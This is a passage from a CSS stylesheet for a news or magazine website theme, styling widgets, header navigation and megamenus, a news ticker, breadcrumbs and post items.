.search--widget button.dropdown-toggle:hover {
  background-color: #009335;
}

.search--widget .dropdown-menu {
  padding: 0 0 2px;
}

.search--widget li label {
  display: block;
  padding: 3px 13px;
  margin-bottom: 0;
  font-weight: 600;
  cursor: pointer;
}

.search--widget li label input {
  display: none;
}

.search--widget li label span {
  display: block;
  -webkit-transition: color 0.25s;
  transition: color 0.25s;
}

.search--widget li label span:hover,
.search--widget li label input:checked + span {
  color: #009335;
}

/* 4.12. CART WIDGET */
.cart--widget {
  padding: 20px 0;
  color: #999;
  background-color: #f8f8f8;
}

.cart--widget li {
  padding-left: 20px;
  padding-right: 35px;
}

.cart--widget li + li {
  margin-top: 20px;
  padding-top: 20px;
  border-top: 1px solid #eee;
}

.cart--widget .img {
  float: left;
  max-width: 80px;
  margin-right: 10px;
}

.cart--widget .img a {
  display: block;
  position: relative;
  z-index: 0;
}

.cart--widget .img a:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: -webkit-linear-gradient(
    top,
    rgba(255, 255, 255, 1) 0%,
    rgba(0, 0, 0, 1) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(255, 255, 255, 1) 0%,
    rgba(0, 0, 0, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
  opacity: 0.35;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=35)";
  -webkit-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out;
  z-index: 1;
}

.cart--widget .img a:hover:before {
  opacity: 0.9;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
}

.cart--widget .info .h4 {
  margin: -8px 0 0;
  color: #222;
  font-size: 16px;
  line-height: 26px;
  font-weight: 600;
}

.cart--widget .info .h4 a {
  display: inline;
}

.cart--widget .info {
  overflow: hidden;
}

.cart--widget .info p {
  margin-top: 3px;
}

.cart--widget .remove {
  position: absolute;
  top: 50%;
  right: 20px;
  margin-top: -12px;
  padding: 0;
}

.cart--widget li + li .remove {
  margin-top: -2px;
}

.cart--widget .footer {
  margin-top: 20px;
  padding: 20px 20px 0;
  border-top: 1px solid #eee;
}

.cart--widget .footer .amount {
  margin-top: -3px;
}

.cart--widget .footer .amount p {
  float: left;
  margin-bottom: 18px;
  color: #222;
  font-size: 18px;
  line-height: 28px;
  font-weight: 600;
}

.cart--widget .footer .amount p + p {
  float: right;
  color: #009335;
  font-size: 26px;
  font-weight: 700;
}

.cart--widget .footer .actions {
  border-top: 1px solid #eee;
}

.cart--widget .footer .actions .btn {
  margin-top: 20px;
}

.cart--widget .footer .actions .btn-primary {
  float: right;
}

/* 4.13. TWITTER WIDGET */
.twitter--widget {
  border: 1px solid #f8f8f8;
  font-size: 0;
  line-height: 0;
}

/* 4.14. FLICKER WIDGET */
.flicker--widget {
  padding: 15px;
  background-color: #f8f8f8;
}

div#flickr_badge_wrapper {
  width: 100%;
}

.flicker--widget img {
  width: 72px;
  height: 72px;
}

.flicker--widget a[href="https://www.flickr.com/"]
{
  display: block;
  padding: 0 5px;
  text-align: center;
}

/* 4.15. PROFILE WIDGET */
.profile--widget {
  background-color: #f8f8f8;
}

.profile--widget .img img {
  border-radius: 50%;
}

.profile--widget .social {
  margin-bottom: 0;
}

/*------------------------------------*\
    5. HEADER SECTION
\*------------------------------------*/
/* 5.1. HEADER TOPBAR */
.header--topbar {
  padding: 13px 0 6px;
  color: #999;
  font-size: 0;
  line-height: 0;
}

.header--topbar.bg--color-1 {
  color: #fff;
}

.header--style-6 .header--topbar {
  border-bottom: 1px solid #e9e9e9;
}

.header--topbar .nav {
  display: inline-block;
  margin: 0 -10px 7px 15px;
  padding-left: 5px;
  border-left: 1px solid #555;
  font-size: 14px;
  line-height: 24px;
}

.header--topbar.bg--color-1 .nav {
  border-color: rgba(255, 255, 255, 0.75);
}

.header--style-6 .header--topbar .nav {
  border-color: #ddd;
}

.header--topbar .nav:first-child {
  margin-left: -10px;
  padding-left: 0;
  border-left-width: 0;
}

.header--topbar .nav > li {
  float: left;
  margin: 0 10px;
}

.header--topbar .nav > li > a {
  padding: 0;
}

.header--topbar .nav > li > a {
  -webkit-transition: opacity 0.25s;
  transition: opacity 0.25s;
}

.header--topbar ul.nav > li > a:hover,
.header--topbar ul.nav > li.open > a {
  color: inherit;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
}

.header--topbar .dropdown-menu {
  min-width: 105px;
  margin-top: 13px;
  margin-left: -15px;
  left: 0;
}

.header--topbar.bg--color-1 .dropdown-menu {
  color: #999;
}

.header--topbar .dropdown-menu > li > a {
  padding: 5px 15px;
}

.header--topbar-action {
  color: #fff;
}

.header--style-6 .header--topbar-action {
  color: inherit;
}

/* 5.2. HEADER MAINBAR */
.header--mainbar {
  padding: 30px 0;
}

.header--style-7 .header--mainbar,
.header--style-8 .header--mainbar {
  border-bottom: 1px solid #eee;
}

.header--logo {
  font-size: 0;
  line-height: 0;
}

.header--logo .h1 {
  display: inline-block;
  margin: 0;
  color: #1d1d1d;
  font-weight: 700;
}

.header--logo a {
  display: table-cell;
  height: 90px;
  vertical-align: middle;
}

.header--style-2 .header--logo a,
.header--style-8 .header--logo a {
  height: auto;
}

/* 5.3. HEADER NAVBAR */
.header--navbar {
  margin-bottom: 0;
  border-style: solid;
  border-width: 2px 0 0;
  border-radius: 0;
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.2);
  -webkit-transition: box-shadow 0.25s ease-in-out;
  transition: box-shadow 0.25s ease-in-out;
}

.header--style-6 .header--navbar {
  border-top-width: 0;
  box-shadow: 0 4px 7px rgba(0, 0, 0, 0.1);
}

.header--style-7 .header--navbar,
.header--style-8 .header--navbar {
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.header--style-7 .is-sticky .header--navbar,
.header--style-8 .is-sticky .header--navbar {
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.2);
}

.header--navbar .container {
  position: relative;
}

.header--navbar-inner {
  padding: 0 15px;
}

.header--style-5 .navbar-header {
  float: none;
}

.header--navbar .navbar-toggle {
  margin: 12px 0 13px;
  background-color: #222;
  border-color: #222;
  border-radius: 0;
  -webkit-transition: border-color 0.55s, background-color 0.55s ease-in-out;
  transition: border-color 0.55s, background-color 0.55s ease-in-out;
}

.header--style-5 .navbar-toggle {
  display: block;
  position: absolute;
  top: 0;
  left: 15px;
  margin-top: 28px;
  margin-bottom: 28px;
}

.header--navbar .navbar-toggle.collapsed {
  background-color: transparent;
  border-color: #222;
}

.header--style-6 .navbar-toggle.collapsed {
  border-color: inherit;
}

.header--navbar.bg--color-1 .navbar-toggle.collapsed {
  border-color: #fff;
}

.header--navbar .navbar-toggle .icon-bar {
  background-color: #fff;
  border-radius: 0;
}

.header--navbar .navbar-toggle.collapsed .icon-bar {
  background-color: #222;
}

.header--style-6 .navbar-toggle.collapsed .icon-bar {
  background-color: #fff;
}

.header--navbar.bg--color-1 .navbar-toggle.collapsed .icon-bar {
  background-color: #fff;
}

.header--navbar .navbar-collapse {
  padding-left: 0;
  padding-right: 0;
}

.header--style-5 .navbar-collapse {
  display: block !important;
  position: fixed;
  top: 0;
  left: -300px;
  bottom: 0;
  width: 250px;
  height: auto !important;
  margin: 0;
  color: #777;
  background-color: #fff;
  border-width: 0;
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.2);
  overflow: visible !important;
  -webkit-transition: left 0.55s ease-in-out;
  transition: left 0.55s ease-in-out;
  z-index: 999;
}

.header--style-5 .navbar-collapse:before {
  content: "\f00d";
  position: absolute;
  top: 0;
  right: -40px;
  width: 40px;
  color: #fff;
  background-color: #009335;
  box-shadow: 1px 3px 5px rgba(0, 0, 0, 0.2);
  font-family: "FontAwesome";
  font-size: 16px;
  line-height: 40px;
  text-align: center;
  cursor: pointer;
  z-index: 9999;
}

.header--style-5 .navbar-collapse.in {
  left: 0;
}

/* 5.3.1. HEADER MENU LINKS */
.header--menu-links {
  font-size: 16px;
  line-height: 26px;
}

.header--menu-links > li > a {
  padding: 18px 15px 19px;
  border-bottom: 2px solid transparent;
}

.header--style-4 .header--menu-links > li > a {
  padding-top: 34px;
  padding-bottom: 34px;
}

.header--menu-links > li > a:hover,
.header--menu-links > li.active > a,
.header--menu-links > li.open > a,
.header--menu-links > li.open > a:hover,
.header--menu-links > li.open > a:focus {
  border-bottom-color: #009335;
}

.bg--color-1 .header--menu-links > li > a:hover,
.bg--color-1 .header--menu-links > li.active > a,
.bg--color-1 .header--menu-links > li.open > a,
.bg--color-1 .header--menu-links > li.open > a:hover,
.bg--color-1 .header--menu-links > li.open > a:focus {
  border-bottom-color: inherit;
}

ul.header--menu-links.nav > li > a:hover,
ul.header--menu-links.nav > li.active > a,
ul.header--menu-links.nav > li.active > a:hover,
ul.header--menu-links.nav > li.open > a,
ul.header--menu-links.nav > li.open > a:hover,
ul.header--menu-links.nav > li.open > a:focus {
  color: inherit;
}

.header--menu-links > .dropdown > .dropdown-menu {
  color: #555;
  font-size: 16px;
  line-height: 26px;
}

.header--style-5 .header--menu-links {
  float: none;
  height: 100%;
  margin: 0;
  padding-bottom: 5px;
  overflow: auto;
}

.header--style-5 .header--menu-links > li {
  float: none;
}

.header--style-5 .header--menu-links > li > a {
  padding-top: 12px;
  padding-bottom: 10px;
}

.header--style-5 .header--menu-links > .dropdown > .dropdown-menu {
  float: none;
  position: relative !important;
  border-bottom-width: 0;
  box-shadow: none;
}

.header--style-5 .header--menu-links > .megamenu > .dropdown-menu {
  left: 0;
  right: 0;
  padding: 0;
  border-bottom-width: 1px;
}

.header--style-5 .header--menu-links > .megamenu.filter > .dropdown-menu,
.header--style-5 .header--menu-links > .megamenu.posts > .dropdown-menu {
  border-bottom-width: 0;
}

.header--style-5 .header--menu-links > .megamenu.filter > .dropdown-toggle > i,
.header--style-5 .header--menu-links > .megamenu.posts > .dropdown-toggle > i,
.header--style-5 .header--menu-links > .megamenu.filter > .dropdown-menu,
.header--style-5 .header--menu-links > .megamenu.posts > .dropdown-menu {
  display: none;
}

.header--style-5 .header--menu-links > .megamenu > .dropdown-menu > .dropdown {
  float: none;
  margin: 0;
  width: 100%;
}

.header--style-5
  .header--menu-links
  > .megamenu
  > .dropdown-menu
  > .dropdown
  > a {
  padding-left: 20px;
  padding-right: 20px;
}

.header--style-5
  .header--menu-links
  > .megamenu
  > .dropdown-menu
  > .dropdown
  > .dropdown-menu
  > li
  > a {
  padding-left: 20px;
  padding-right: 20px;
}

.header--style-5 .header--menu-links > .megamenu > .dropdown-menu > li > .row {
  margin: 0;
}

.header--style-5
  .header--menu-links
  > .megamenu
  > .dropdown-menu
  > li
  > .row
  > div {
  padding: 0;
}

.header--style-5 .dropdown-menu > .dropdown > .dropdown-menu {
  float: none;
  position: relative;
  top: 1px;
  left: 0;
  width: 100%;
  border-bottom-width: 1px;
  box-shadow: none;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.header--style-5 .dropdown-menu > .dropdown > .dropdown-menu > li > a {
  padding-left: 30px;
  padding-right: 30px;
}

/* 5.3.2. HEADER MEGAMENU */
.header--menu-links > .megamenu {
  position: static;
}

.header--menu-links > .megamenu > .dropdown-menu {
  position: absolute !important;
  left: 15px;
  right: 15px;
  padding: 3px 10px 5px;
  font-size: 0;
  line-height: 0;
}

.header--menu-links > .megamenu > .dropdown-menu:before,
.header--menu-links > .megamenu > .dropdown-menu:after {
  content: " ";
  display: table;
}

.header--menu-links > .megamenu > .dropdown-menu:after {
  clear: both;
}

.header--menu-links > .megamenu > .dropdown-menu > .dropdown {
  float: left;
  margin: 0 10px;
}

.header--menu-links > .megamenu > .dropdown-menu > .dropdown + li {
  border-top-width: 0;
}

.header--menu-links > .megamenu > .dropdown-menu > .dropdown > a {
  padding-left: 0;
  padding-right: 0;
  color: #222;
  font-size: 16px;
  line-height: 26px;
  font-weight: 600;
}

.header--menu-links > .megamenu > .dropdown-menu > .dropdown > .dropdown-menu {
  display: block;
  float: none;
  position: relative;
  left: 0;
  right: 0;
  padding: 0;
  border-bottom-width: 0;
  box-shadow: none;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.header--menu-links
  > .megamenu
  > .dropdown-menu
  > .dropdown
  > .dropdown-menu
  > li
  > a {
  padding-left: 0;
  padding-right: 0;
}

/* 5.3.3. HEADER MEGAMENU FILTER */
.megamenu--filter {
  margin: 2px -10px 0;
  font-size: 16px;
  line-height: 26px;
}

.megamenu--filter .nav > li + li {
  border-top: 1px solid #eee;
}

.megamenu--filter .nav > li > a {
  padding: 7px 20px 8px;
}

.megamenu--filter .nav > li > a > .fa {
  margin-left: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -webkit-transition: opacity 0.25s, margin 0.25s ease-in-out;
  transition: opacity 0.25s, margin 0.25s ease-in-out;
}

.megamenu--filter .nav > li > a:hover > .fa,
.megamenu--filter .nav > li.active > a > .fa {
  margin-left: 5px;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* 5.3.4. HEADER MEGAMENU POSTS */
.megamenu--posts {
  position: relative;
  margin: 17px 3px 20px;
  z-index: 0;
}

.megamenu--posts > ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.megamenu--posts > ul > li {
  padding-left: 7.5px;
  padding-right: 7.5px;
}

.megamenu--posts > ul > li > .img {
  position: relative;
  z-index: 0;
}

.megamenu--posts > ul > li > .img a {
  display: block;
  position: relative;
  z-index: 0;
}

.megamenu--posts > ul > li > .img a.thumb:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #fff;
  background: -webkit-linear-gradient(top, #fff 0%, #000 100%);
  background: linear-gradient(to bottom, #fff 0%, #000 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000', GradientType=0 );
  opacity: 0.35;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=35)";
  z-index: 1;
}

.megamenu--posts > ul > li > .img a.cat {
  display: inline-block;
  position: absolute;
  top: 15px;
  left: 15px;
  padding: 0 10px;
  color: #fff;
  font-size: 12px;
  line-height: 22px;
  text-transform: uppercase;
  z-index: 0;
}

.megamenu--posts > ul > li > .img a.cat:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #000;
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  -webkit-transition: background-color 0.25s ease-in-out;
  transition: background-color 0.25s ease-in-out;
  z-index: -1;
}

.megamenu--posts > ul > li > .img a.cat:hover:before {
  background-color: #009335;
}

.megamenu--posts > ul > li > .img a.icon {
  display: inline-block;
  position: absolute;
  top: 15px;
  right: 15px;
  width: 36px;
  padding-bottom: 2px;
  color: #fff;
  font-size: 16px;
  line-height: 34px;
  text-align: center;
  z-index: 0;
}

.megamenu--posts > ul > li > .img a.icon:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #009335;
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  -webkit-transition: background-color 0.25s ease-in-out;
  transition: background-color 0.25s ease-in-out;
  z-index: -1;
}

.megamenu--posts > ul > li > .img a.icon:hover:before {
  background-color: #000;
}

.megamenu--posts > ul > li > .title {
  display: block;
  margin: -5px 0 -7px;
  color: #222;
  font-size: 14px;
  line-height: 20px;
  font-weight: 700;
}

.megamenu--posts > ul > li:hover > .title {
  color: #009335;
}

.megamenu--posts > ul > li > .img + .title {
  margin-top: 10px;
}

.megamenu--posts .preloader {
  display: none;
  bottom: -5px;
  z-index: 1;
}

.megamenu--posts .preloader:before {
  opacity: 0.9;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
}

/* 5.3.5. HEADER MEGAMENU PAGINATION */
.megamenu--pagination {
  margin-top: 44px;
  margin-bottom: 8px;
  color: #999;
  text-align: center;
}

.megamenu--pagination a {
  margin: 0 5px;
  font-size: 16px;
  line-height: 26px;
}

.megamenu--pagination .tooltip-inner {
  padding: 5px 7px 4px;
  background-color: #222;
  border-radius: 0;
}

.megamenu--pagination .tooltip-arrow {
  border-top-color: #222;
}

/* 5.3.6. HEADER SEARCH FORM */
.header--search-form {
  position: relative;
  min-width: 32px;
  margin: 0;
  padding: 0;
  font-size: 0;
  line-height: 0;
  text-align: right;
  z-index: 1;
}

.header--style-4 .header--search-form {
  margin-top: 16px;
  margin-bottom: 16px;
}

.header--style-5 .header--search-form {
  position: absolute;
  top: 0;
  right: 15px;
  margin-top: 16px;
  margin-bottom: 16px;
}

.header--search-form .form-control {
  display: block;
  position: absolute;
  top: 11px;
  right: 0;
  width: 0;
  background-color: #f0f0f0;
  border: 0;
  border-radius: 20px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  visibility: hidden;
  -webkit-transition-property: width, opacity, visibility;
  transition-property: width, opacity, visibility;
  -webkit-transition-duration: 0.55s;
  transition-duration: 0.55s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  z-index: 0;
}

.header--search-form.active .form-control {
  width: 220px;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  visibility: visible;
}

.header--search-form .btn {
  position: relative;
  padding: 15px 0;
  background-color: transparent;
  font-size: 16px;
  line-height: 26px;
  -webkit-transition: color 0.35s, padding 0.35s ease-in-out;
  transition: color 0.35s, padding 0.35s ease-in-out;
  outline: 0;
  z-index: 1;
}

.header--search-form .btn:hover,
.header--search-form .btn:focus {
  color: inherit;
}

.header--search-form.active .btn {
  padding-right: 15px;
  color: #999;
  box-shadow: none;
  outline: 0;
}

.header--search-form.active .btn:hover,
.header--search-form.active .btn:focus {
  color: #999;
}

/*------------------------------------*\
    6. BANNER SECTION
\*------------------------------------*/
.banner--content .title .h2 {
  margin-top: 20px;
  margin-bottom: 20px;
}

.banner--content .sub-title {
  font-size: 20px;
  line-height: 30px;
  font-weight: 600;
}

.banner--section .buttons {
  font-size: 0;
  line-height: 0;
}

.banner--section .buttons .btn {
  min-width: 150px;
  margin: 15px 10px 0;
}

/*------------------------------------*\
    7. FEATURES SECTION
\*------------------------------------*/
/* 7.1. FEATURE ITEM */
.feature--item .icon {
  width: 50px;
  margin-right: 20px;
  color: #fff;
  background-color: #009335;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.08);
  font-size: 24px;
  line-height: 50px;
  text-align: center;
}

.feature--item .info {
  overflow: hidden;
}

.feature--item .title .h3 {
  margin: 11px 0 0;
  color: #222;
  font-weight: 600;
}

.feature--item .content {
  margin-top: 7px;
  font-size: 16px;
  line-height: 26px;
}

/* 7.2. FEATURE CONTENT */
.feature--content .title {
  margin-bottom: 17px;
  color: #222;
}

.feature--content .title .h3 {
  margin: 0;
}

/*------------------------------------*\
    8. MAIN CONTENT SECTION
\*------------------------------------*/
/* 8.1. MAIN CONTENT NAVBAR */
.posts--filter-bar .nav {
  margin-top: 5px;
  color: #999;
  font-size: 0;
  line-height: 0;
  text-align: center;
}

.posts--filter-bar .nav > li {
  display: inline-block;
  margin-top: 15px;
}

.posts--filter-bar .nav > li > a {
  position: relative;
  padding: 0 20px 7px;
  border-bottom: 1px solid #f0f0f0;
  font-size: 18px;
  line-height: 28px;
  font-weight: 600;
  z-index: 0;
}

.posts--filter-bar .nav > li > a > i {
  display: block;
  margin-bottom: 4px;
  -webkit-transition: color 0.25s, border-color 0.25s,
    background-color 0.25s ease-in-out;
  transition: color 0.25s, border-color 0.25s,
    background-color 0.25s ease-in-out;
}

.posts--filter-bar .nav > li > a:before {
  content: " ";
  position: absolute;
  top: 3px;
  left: 0;
  right: 0;
  bottom: 0;
  border-style: solid;
  border-width: 0 1px 0 0;
  border-color: #f0f0f0;
}

.posts--filter-bar .nav > li:first-child > a {
  padding-left: 0;
}

.posts--filter-bar .nav > li:last-child > a {
  padding-right: 0;
}

.posts--filter-bar .nav > li:last-child > a:before {
  border-right-width: 0;
}

.posts--filter-bar.style--2 .nav > li > a {
  padding: 13px 20px 7px;
}

.posts--filter-bar.style--2 .nav > li > a:before {
  border-width: 1px 1px 0;
}

.posts--filter-bar.style--2 .nav > li + li > a:before {
  border-left-width: 0;
}

.posts--filter-bar.style--3 .nav > li > a > i {
  width: 35px;
  margin-left: auto;
  margin-right: auto;
  color: #fff;
  background-color: #009335;
  line-height: 35px;
}

.posts--filter-bar.style--3 .nav > li > a:hover > i {
  background-color: #222;
}

.posts--filter-bar.style--4 .nav > li > a > i {
  width: 35px;
  margin-left: auto;
  margin-right: auto;
  border: 1px solid #ddd;
  line-height: 33px;
}

.posts--filter-bar.style--4 .nav > li > a:hover > i {
  color: #fff;
  background-color: #009335;
  border-color: #009335;
}

.posts--filter-bar.style--5 .nav > li > a {
  padding: 13px 20px 7px;
  font-size: 0;
  line-height: 0;
}

.posts--filter-bar.style--5 .nav > li > a:before {
  border-width: 1px 1px 0;
}

.posts--filter-bar.style--5 .nav > li + li > a {
  margin-left: -1px;
}

.posts--filter-bar.style--5 .nav > li > a > i,
.posts--filter-bar.style--5 .nav > li > a > span {
  font-size: 18px;
  line-height: 28px;
}

.posts--filter-bar.style--5 .nav > li > a > i {
  display: inline-block;
  margin-right: 8px;
  margin-bottom: 0;
}

/* 8.2. NEWS UPDATES BAR */
.news--ticker {
  margin-top: 30px;
}

.news--ticker:before,
.news--ticker:after {
  content: " ";
  display: table;
}

.news--ticker:after {
  clear: both;
}

.news--ticker .title {
  float: left;
  padding: 11px 30px 13px;
  color: #fff;
  background-color: #1d1d1d;
  font-size: 0;
  line-height: 0;
}

.news--ticker .title h2 {
  display: inline-block;
  margin: 0 10px 0 0;
  font-size: 16px;
  line-height: 26px;
  font-weight: 600;
}

.news--ticker .title span {
  color: #ccc;
  font-size: 14px;
  line-height: 24px;
}

.news-updates--list {
  direction: ltr;
  position: relative;
  max-height: 50px;
  padding: 0 12px;
  color: #999;
  background-color: #fafafa;
  overflow: hidden;
  z-index: 0;
}

.news-updates--list:before,
.news-updates--list:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 12px;
  background-color: #fafafa;
  z-index: 1;
}

.news-updates--list:after {
  left: auto;
  right: 0;
}

.news-updates--list .nav {
  font-size: 0;
  line-height: 0;
}

.news-updates--list .nav li {
  display: inline-block;
  font-size: 14px;
  line-height: 24px;
}

.news-updates--list .nav li + li {
  margin-left: 30px;
}

.news-updates--list .nav li .h3 {
  margin: 0;
  font-size: inherit;
  line-height: inherit;
}

.news-updates--list .nav li .h3 a {
  display: block;
  padding: 13px 0;
}

/* 8.3. MAIN CONTENT BREADCRUMB */
.main--breadcrumb {
  margin-top: 23px;
}

.main--breadcrumb .breadcrumb {
  padding: 0;
  color: #555;
  background-color: transparent;
  border-radius: 0;
}

.main--breadcrumb .breadcrumb {
  font-size: 0;
  line-height: 0;
}

.main--breadcrumb .breadcrumb .active {
  color: #009335;
}

.main--breadcrumb .breadcrumb li:before {
  padding: 0 3px 0 4px;
  font-size: 14px;
  line-height: 24px;
}

.main--breadcrumb .breadcrumb li a,
.main--breadcrumb .breadcrumb li span {
  font-size: 14px;
  line-height: 24px;
}

/* X.X. PAGE TITLE */
.page--title .h2 {
  margin-top: -9px;
  margin-bottom: 0;
  color: #222;
  font-weight: 600;
}

.bg--color-1 .page--title .h2,
.bg--color-2 .page--title .h2 {
  color: #fff;
}

.page--title .h2 span {
  color: #009335;
}

.page--title p {
  margin-top: 15px;
  margin-bottom: -5px;
}

.page--title .action {
  margin-top: 26px;
}

.page--title.lined .h2 {
  position: relative;
  padding-bottom: 11px;
  z-index: 0;
}

.page--title.lined .h2:before {
  content: " ";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  max-width: 60px;
  height: 2px;
  margin: 0 auto;
  background-color: #009335;
}

.bg--color-1 .page--title.lined .h2:before {
  background-color: #fff;
}

/* 8.5. POST ITEMS TITLE */
.post--items-title {
  position: relative;
  padding: 12px 57px 13px 0;
  border-top: 2px solid #009335;
  z-index: 0;
}

.post--items-title .h4 {
  position: relative;
  margin: 0;
  color: #009335;
  font-size: 16px;
  line-height: 26px;
  font-weight: 600;
  text-transform: uppercase;
  z-index: 0;
}

.post--items-title .nav {
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -15px;
  color: #999;
  font-size: 0;
  line-height: 0;
}

.post--items-title .nav a {
  padding: 0;
  font-size: 16px;
  line-height: 26px;
}

.post--items-title .nav span.divider {
  display: inline-block;
  margin: 0 5px;
  font-size: 16px;
  line-height: 26px;
}

.post--items-title .icon {
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -14px;
  color: #999;
  font-size: 16px;
  line-height: 26px;
}

/* 8.6. POST ITEMS */
.post--items {
  position: relative;
  z-index: 0;
}

.post--items.post--items-1 {
  margin-top: -15px;
}

.main--breadcrumb + .post--items.post--items-1 {
  margin-top: 0;
  padding-top: 10px;
}

.post--item.post--layout-3:before,
.post--item.post--layout-3:after,
.post--item.post--layout-4:before,
.post--item.post--layout-4:after {
  content: " ";
  display: table;
}

.post--item.post--layout-3:after,
.post--item.post--layout-4:after {
  clear: both;
}

.post--items.post--items-3 > .nav > li + li,
.post--items.post--items-4 > .nav > li > .nav > li + li {
  margin-top: 15px;
  padding-top: 15px;
  border-top: 1px solid #eee;
}

.post--items.post--items-5 > .nav > li + li {
  margin-top: 30px;
  padding-top: 30px;
  border-top: 1px solid #eee;
}

.post--item {
  position: relative;
  z-index: 0;
}

.post--items.post--items-1 .post--item {
  margin-top: 15px;
}

.post--items hr.divider {
  margin: 15px 0;
}

.post--items hr.divider--25 {
  margin: 25px 0;
}

.post--items .preloader {
  display: none;
}

/* 8.6.1. POST IMAGE */
.post--img {
  position: relative;
}

.post--single .post--info + .post--img {
  margin-top: 21px;
}

.post--img .thumb {
  position: relative;
  z-index: 0;
}

.post--item.post--layout-3 .post--img .thumb,
.post--item.post--layout-4 .post--img .thumb {
  float: left;
  max-width: 100px;
  margin-right: 20px;
}

.post--item.post--layout-4 .post--img .thumb {
  max-width: 150px;
}

.post--img a {
  display: block;
}

.post--item.post--layout-1 .post--img .thumb:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #fff;
  background: -webkit-linear-gradient(top, #fff 0%, #000 100%);
  background: linear-gradient(to bottom, #fff 0%, #000 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000', GradientType=0 );
  opacity: 0.35;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=35)";
  -webkit-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out;
  z-index: 1;
}

.post--item.post--layout-1 .post--img:hover .thumb:before {
  opacity: 0.4;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
}

.post--item.post--layout-1.post--title-largest .post--img span.thumb {
  display: block;
}

.post--item.post--type-video .thumb:after,
.post--item.post--type-audio .thumb:after {
  content: "\f04b";
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -15px;
  margin-left: -25px;
  padding: 3px 19px 3px 20px;
  color: #fff;
  background-color: #000;
  border-radius: 10px;
  font-family: "FontAwesome";
  text-align: center;
  -webkit-transition: color 0.25s, background-color 0.25s ease-in-out;
  transition: color 0.25s, background-color 0.25s ease-in-out;
  z-index: 1;
}

.post--item.post--type-audio .thumb:after {
  margin-left: -17.5px;
  padding: 3px 9px 4px 11px;
  border-radius: 50%;
  color: #fff;
  background-color: transparent;
  border: 2px solid #000;
}

.post--item.post--type-video:hover .thumb:after {
  background-color: #c21418;
}

.post--item.post--type-audio:hover .thumb:after {
  border-color: #c21418;
}

.post--item.post--type-video.post--layout-3 .thumb:after,
.post--item.post--type-audio.post--layout-3 .thumb:after,
.post--item.post--type-video.post--layout-4 .thumb:after,
.post--item.post--type-audio.post--layout-4 .thumb:after {
  margin-top: -10px;
  margin-left: -15px;
  padding: 6px 11px 6px 13px;
  font-size: 8px;
  line-height: 8px;
}

.post--item.post--type-audio.post--layout-3 .thumb:after,
.post--item.post--type-audio.post--layout-4 .thumb:after {
  margin-left: -10.5px;
  padding: 4px 5px 5px 6px;
  border-radius: 50%;
}

.post--img .thumb img {
  width: 100%;
}

.post--img a.cat {
  position: absolute;
  top: 15px;
  left: 15px;
  padding: 0 10px;
  color: #fff;
  font-size: 12px;
  line-height: 22px;
  text-transform: uppercase;
  z-index: 1;
}

/* .post--img a.cat:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #000;
    opacity: 0.8;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-transition: background-color .25s ease-in-out;
            transition: background-color .25s ease-in-out;
    z-index: -1;
} */

.post--img a.cat:hover,
.post--img a.cat:focus {
  color: #fff;
}

.post--img a.cat:hover:before {
  background-color: #009335;
}

.post--img .icon {
  position: absolute;
  top: 15px;
  right: 15px;
  width: 36px;
  color: #fff;
  font-size: 16px;
  line-height: 36px;
  text-align: center;
  z-index: 1;
}

.post--img .icon:hover,
.post--img .icon:focus {
  color: #fff;
}

.post--img .icon:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #009335;
  opacity: 0.8;
